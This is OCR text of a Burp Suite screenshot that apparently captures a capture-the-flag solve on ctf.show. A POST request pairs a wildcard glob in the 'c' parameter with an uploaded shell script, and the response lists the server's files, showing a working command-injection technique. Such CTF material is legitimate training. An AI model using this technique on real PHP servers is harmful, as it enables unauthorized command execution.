 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < ▾ > ▾ Target: http://388b8a9d-b659-446
Request
Pretty Raw \n Actions
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 388b8a9d-b659-446b-b230-e9c77060583c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------147346163010980154681568067599
8 Content-Length: 348
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------147346163010980154681568067599
14 Content-Disposition: form-data; name="file"; filename="1.txt"
15 Content-Type: text/plain
16
17 #!/bin/sh
18 ls
19 -----------------------------147346163010980154681568067599
20 Content-Disposition: form-data; name="submit"
21
22 鎻愪氦
23 -----------------------------147346163010980154681568067599--
24
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Apr 2023 13:21:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php
11